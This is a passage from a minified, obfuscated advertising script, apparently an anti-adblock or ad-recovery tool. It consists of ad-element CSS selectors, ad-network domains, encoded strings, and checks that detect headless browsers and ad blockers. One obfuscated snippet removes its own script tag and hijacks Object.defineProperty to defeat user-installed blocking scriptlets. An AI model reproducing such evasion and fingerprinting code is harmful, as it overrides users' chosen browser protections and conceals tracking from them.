margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"safari","https://07c225f3.online","infinityfree.com","catch","AttributeSelector","privacy-center.org","counter( <counter-name> , <counter-style>? )","doubleclick.net","ad_unit_path","btoa","setTimeout","/negotiate/script-set-value","visible|hidden","debug","Terminate - keep original acceptable ads","String_replace","permutive.com","bliink.io","adscale.de","Mesa OffScreen","timesofindia.indiatimes.com","ads.nicovideo.jp","getWindowId","[getDecodedLocation] failed to find decoded location","https://ib.adnxs.com/ut/v3/prebid","/main.html","detections","PerformanceResourceTiming_transferSize","':' [before|after|first-line|first-letter]","/cou/api_reco.php","rawMessage","styleSheets","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","as-revalidator","<font-weight-absolute>|bolder|lighter","_ignoreInvalidMapping","<mf-name> : <mf-value>","process","none|capitalize|uppercase|lowercase|full-width|full-size-kana","getSizes","cache_isbot","additionalHeaders","Missed `structure` field in `","gpt_requested_time","insertAfter","tokenEnd","pos","function-token","<'border-top-color'>","uBO:","removeAttribute","<'align-self'>|anchor-center","log( <calc-sum> , <calc-sum>? )","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","cmp_blocking_check","/detect/script-block/script-blocked-checker","HTMLImageElement_src","reversed( <counter-name> )","r2b2.cz","getAtruleDescriptor","IFrame","as_json_modifier","anonymised.io","<predefined-rgb> [<number>|<percentage>|none]{3}","phantomjs","gpt_slot_found","number","afterend","normal|[light|dark|<custom-ident>]+&&only?","not <media-in-parens>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","cachedAt","forEachToken","im-apps.net","sdkVersion","`, expected `","invalid protect-id prefix: ","use","<single-animation>#","[[<integer>|infinite]{2}]#|auto","[object Intl]","content-box|border-box","center|start|end|self-start|self-end|flex-start|flex-end","content|fixed","form","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","MSG_ACK_VISIBLE","img_","attributionsrc","securepubads.g.doubleclick.net","circle( [<shape-radius>]? [at <position>]? )","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","publift"," used broken syntax definition ","shouldUseOrigin","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","auth","matchRef","https://consent.halifaxcourier.co.uk","MessageEvent_origin","Unexpected input","opr","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","pn.ybp.yahoo.com","findAllFragments","Identifier, string or comma is expected","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","index","travelbook-magazine.com","grad","toggle","normal|reverse|alternate|alternate-reverse","1.9.1","'))","RunPerfTest","getAttributeNames","auto|none|preserve-parent-color","as_key","sharethrough.com","display none excluding pro","https://imasdk.googleapis.com","root","gcprivacy.com","(-token","googMsgType","push","navigator.connection is undefined","isVisibleDocument","image-set( <image-set-option># )","none|discard-before||discard-after||discard-inner","URL","ADM (","Event","SYN","<keyframe-selector># { <declaration-list> }","whatcardev.haymarket.com","__as_is_ready_state_change_loading","DOMParser","( [<mf-plain>|<mf-boolean>|<mf-range>] )","anyclip.com","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","window.top._df.t","fGAJJ1JxajZDTldIXUk4c3g3dTNm","stackadapt.com","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","cookielaw.org","_phantom","this.href='https://paid.outbrain.com/network/redir","https://fastlane.rubiconproject.com/a/api/fastlane.json","Text","translateY( <length-percentage> )","method","border-box|padding-box|content-box","single|multiple","onClick","larger|smaller","adhesion","<custom-ident>","basename","element out of viewable window","PerformanceEntry_name","edge",'meta[name="as-event-handler-added"]',"adv-","navigator.appVersion is undefined","svi","_names","petbook.de","simpli.fi","ad.smaato.net","ApplePayError","fuseplatform.net","HTMLMetaElement","Scope","sandbox","VENDOR","[-token","player","https://cdn.privacy-mgmt.com","sources","a-mo.net","matchAtruleDescriptor","!(function(){","Terminate - memory limit threshold","aria-label","initInventoryFrame","elapsed_time_ms","<custom-property-name>","https://consent.lep.co.uk","applyTo","clip-path","intersectionRect","[<box>|border|padding|content]#","data-","perspective( [<length [0,∞]>|none] )","tagan.adlightning.com","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","<'inset-inline-start'>","<symbol> <symbol>?","location","declarators","ittpx-asia.eskimi.com","start|end|center|justify|distribute|stretch","CAN_content","pipeThrough","Element_outerHTML","mediatradecraft.com","_set","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Unknown type: ","cache_is_blocking_ads","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","ads.blogherads.com","logicieleducatif.fr","eof","textContent","data-ad-width","nn_","Node_textContent","HTMLIFrameElement_contentDocument","':' <ident-token>|':' <function-token> <any-value> ')'","contain|none|auto","(function(){","thebrighttag.com","ad.gt","skipUntilBalanced","value","visibility","/cou/iframe","Element_setAttribute","replaceChild","localhost|dable\\.io","bqstreamer.com","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Number, dimension, ratio or identifier is expected","getReader","css","row|row-reverse|column|column-reverse","link","HTMLTableRowElement","Field `","responseURL","; Priority=High","option sameSite is invalid","__as_ready_resolve","b3V0cHV0","fromCharCode","get","silent","Element_innerHTML","Feature","string","cmVzZXJ2ZWQy","ignore|stretch-to-fit","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","__prehooked","<hex-color>|<absolute-color-function>|<named-color>|transparent","false","fullscreen","dogdrip.net","stylesheetUrlsToLoadBeforeHooking","Window","Plus sign","text-ad-links","aswift","<percentage>","ads.linkedin.com","<dashed-ident>","open","[AdBlockDetector] acceptable ads check target ",".setTargetingForGPTAsync","\\$&","<length>|<percentage>|auto","consumeUntilSemicolonIncluded","decorator","replace","contrast( [<number-percentage>] )","adsafeprotected.com","appconsent.io","pghub.io","layer(","data-meta","consumeFunctionName","reportToSentry","matrix( <number>#{6} )","scroll-position|contents|<custom-ident>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","__nightmare","dump","prompt","https://consent.cesoirtv.com","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","cursor","ot-","<length-percentage>{1,2}","query","PerformanceResourceTiming_encodedBodySize","Invalid protect url prefix: ","replaceScriptElementAsync","themoneytizer.com","text_ads","rch","ats.rlcdn.com","dpi","https://googleads.g.doubleclick.net","opacity(0)","adfarm1.adition.com","plainchicken.com","/filter-fingerprint","urlFilter","HTMLMetaElement_httpEquiv","onmousedown","googletagmanager.com","description","indexww.com","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","compareByGeneratedPositionsDeflatedNoLine","Headers","getServices","__webdriver_script_function","; Partitioned","display none","2376198EXXcWr","addtl_consent","-ad","Blocked interstial slot define:","Ratio","none|<transform-list>","<time>#","auto|bar|block|underscore","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Reflect","pbjs","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","mask","sdk","toStringTag","getAtrulePrelude","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","rotate( [<angle>|<zero>] )","clickio.com","localStorage","Terminate - non-auto-recovery","w = window.parent;","sign( <calc-sum> )","releaseCursor","<'inset-block-end'>","{-token","; Priority=Low","getAttributeKeys","Performance.network",", height: ","read-","adkernel.com","node","url( <string> <url-modifier>* )|<url-token>","null","ADS_FRAME","positions","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","combo","<'width'>","mismatchOffset","Window_name","<mf-name>","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","CDO-token","Apple",'":", ',"isRaptive","2eoCWup","ac-","read","pmdstatic.net","msie","stickyadstv.com","content-box|border-box|fill-box|stroke-box|view-box","Unsupported version: ","ads-","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","dataset","tokenCount","Invalid reserved state: ","adthrive.com","xlink:href","<'top'>{1,2}","[<'animation-range-start'> <'animation-range-end'>?]#","[<container-name>]? <container-condition>","script:","techbook.de","isArray","Semicolon or block is expected","/iu3","'>'|'+'|'~'|['|' '|']","CDC-token","<keyframe-block>+","abgroup","option path is invalid","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","snigelweb.com","<custom-ident>|<string>","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","[<counter-name> <integer>?]+|none","webcontentassessor.com","/pagead/drt/ui","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","none|circle|disc|square","<'block-size'>","port","onorientationchange","HTMLAnchorElement_port","getLocationFromList","[first|last]? baseline","appiersig.com","getPropertyValue","userLanguage","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","escape","( <media-condition> )|<media-feature>|<general-enclosed>","intersectionRatio","Failed to detect bot","buzzfeed.com","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","sidead","edinburghnews.scotsman.com","<bg-clip>#","tail","none|manual|auto","[auto|block|swap|fallback|optional]","focus","close","!self","<string>","env","includeHosts","<percentage>|<length>","[<box>|border|padding|content|text]#","awesomium","Matching for a tree with var() is not supported","<ident-token>|<function-token> <any-value>? )","connectid.analytics.yahoo.com","[normal|small-caps]","languages","Layer","_WEBDRIVER_ELEM_CACHE","boolean-expr","HTMLFormElement_target","lep.co.uk","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Selector","yandex.ru","aditude.io","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","%%%INV_CODE%%%","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","forceBraces","ellipse( [<shape-radius>{2}]? [at <position>]? )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<family-name>#","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","infinite|<number>","attributeValueKeys","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","_map","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","/runner.html","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","innerText","Invalid mapping: ","HTMLImageElement_srcset","clientWidth","asadcdn.com","fetch: ","['~'|'|'|'^'|'$'|'*']? '='","() { [native code] }","keys","getItem","Google","Exception occurred in hooked function ","data-sdk","validate","[AdShield API] All cmds executed, ready for new cmds",'<html><head><script src="',"iframe","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","the-ozone-project.com","mailto:","_sorted","HTMLIFrameElement_srcdoc","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","getBoundingClientRect","auto||<ratio>","skimresources.com","appier.net","none|proximity|mandatory","SupportsDeclaration","domAutomationController","[<angle>|<side-or-corner>]? , <color-stop-list>","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Unknown at-rule descriptor","marker-end","expires",'[id^="google_dfp_"]',"start|end|center|stretch","<'padding-left'>{1,2}","adx.digitalmatter.services","none|[x|y|block|inline|both] [mandatory|proximity]?","isSamsungBrowser","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","odd","Unexpected combinator","aweber.com","is_brave","navigator.webdriver is undefined","el.quizlet.com","<'flex-grow'>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","timestamp","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","original","Expect `","max","caption|icon|menu|message-box|small-caption|status-bar","endsWith","Element_insertAdjacentHTML","Expected more digits in base 64 VLQ value.","aXRoYw==","newcastleworld.com","prelude","horizontal|vertical|inline-axis|block-axis|inherit","<compositing-operator>#","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","JSON","HTMLIFrameElement","<counter-style-name>","none|<integer>","sequentum","firefox","onetrust.com","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","slimerjs","requestBids","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","cssText","none|<filter-function-list>","SharedStorageWorklet","admaru.net","auto|none|text|all","?version=","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","loading","__tcfapi","Worker","cmVzZXJ2ZWQxT3V0cHV0","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","insertBefore","[<length>|<percentage>]{1,4}","__driver_unwrapped","ay.delivery","unshift","ZndiaA==","auto|<svg-length>","__webdriver_script_func","protectFetchInputSync shouldn't be called with ReadableStream","static.doubleclick.net","boundingClientRect","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","[Bot] bot detected, botKind=","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )",'<\/script><script src="',"skipSC","filter","banner-ad","char must be length 1","custom-ident","e|pi|infinity|-infinity|NaN",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"cqw","concat","adunit","recognizer","is_admiral_active","collapse|separate","tokenBefore","exec","lexer","Zm1qeA==","<'border-top-width'>||<'border-top-style'>||<color>","target-text( [<string>|<url>] , [content|before|after|first-letter]? 